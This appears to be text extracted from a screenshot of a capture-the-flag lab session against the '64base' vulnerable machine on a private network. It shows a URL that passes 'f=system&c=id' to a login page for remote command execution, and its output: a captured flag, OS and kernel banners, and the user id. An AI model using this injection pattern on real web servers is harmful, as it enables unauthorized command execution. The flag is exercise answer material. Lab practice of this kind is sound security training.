 Iceweasel
64 http://192...stem&c=id
http://192.168.56.102/Im...
http://192.168.56.102/Im...
192.168.56.102/Imperial-Class/BountyHunter/login.php?f=system&c=id
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Sat Feb 11 15:19:17 GMT 2017
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
uid=1001(64base) gid=1001(64base) groups=1001(64base)